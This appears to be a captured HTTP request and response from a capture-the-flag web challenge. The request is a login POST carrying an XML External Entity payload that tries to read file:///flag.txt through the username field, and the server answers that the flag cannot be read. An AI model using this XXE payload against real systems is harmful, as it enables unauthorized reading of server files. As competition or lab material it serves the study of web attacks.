 Request
Pretty Raw Hex
\n
1 POST /login.php HTTP/2
2 Host: 377e149da266d9d242c6deeb.deadsec.quest
3 Content-Length: 157
4 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 Accept: application/xml, text/xml, */*; q=0.01
6 Content-Type: application/xml;charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.138 Safari/537.36
10 Sec-Ch-Ua-Platform: "Linux"
11 Origin: https://377e149da266d9d242c6deeb.deadsec.quest
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://377e149da266d9d242c6deeb.deadsec.quest/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
18
19 <!--?xml version="1.0" ?-->
20 <!DOCTYPE replace [<!ENTITY xxe SYSTEM "file:///flag.txt"> ]>
21 <user>
<username>
&xxe;
</username>
<password>
admin
</password>
</user>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Date: Mon, 22 May 2023 00:14:04 GMT
4 Server: Apache/2.4.25 (Debian)
5 X-Powered-By: PHP/7.0.33
6 Content-Length: 65
7
8 <result>
<code>
0
</code>
<msg>
You can't read the flag
</msg>
</result>